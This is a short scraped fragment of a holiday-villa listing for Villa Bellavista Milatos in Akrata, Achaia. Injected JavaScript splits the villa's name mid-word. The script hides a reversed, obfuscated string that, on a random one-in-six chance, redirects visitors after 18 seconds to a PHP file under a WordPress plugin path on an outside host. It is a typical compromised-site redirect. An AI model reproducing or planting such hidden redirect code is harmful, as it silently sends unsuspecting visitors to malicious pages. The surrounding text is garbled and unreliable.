 Villa Bellavista Mila$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in  Akrata, Achaia, Peloponesse